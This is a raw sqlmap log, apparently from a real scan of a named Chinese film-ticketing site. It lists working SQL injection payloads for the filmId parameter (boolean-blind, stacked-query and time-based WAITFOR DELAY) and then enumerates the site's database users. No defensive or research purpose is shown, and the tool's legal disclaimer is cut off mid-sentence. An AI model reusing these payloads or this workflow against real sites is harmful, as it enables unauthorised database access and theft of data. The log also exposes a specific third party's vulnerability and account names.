 { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
caused by this program
[*] starting at 15:03:10
[15:03:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:03:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: filmId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: filmId=201411366068' AND 8652=8652 AND 'MEPs'='MEPs&showDate=2014-11-08&
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: filmId=201411366068'; WAITFOR DELAY '0:0:5'--&showDate=2014-11-08&
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: filmId=201411366068' WAITFOR DELAY '0:0:5'--&showDate=2014-11-08&
---
[15:03:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:03:10] [INFO] fetching database users
[15:03:10] [INFO] fetching number of database users
[15:03:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:03:11] [INFO] retrieved:
[15:03:11] [WARNING] reflective value(s) found and filtering out
2
[15:03:14] [INFO] retrieved: sa
[15:03:24] [INFO] retrieved: spider_film
database management system users [2]:
[*] sa
[*] spider_film
[15:04:04] [INFO] fetched data logged to text files under '/Users/baobao/.sqlmap/output/film.spider.com.cn'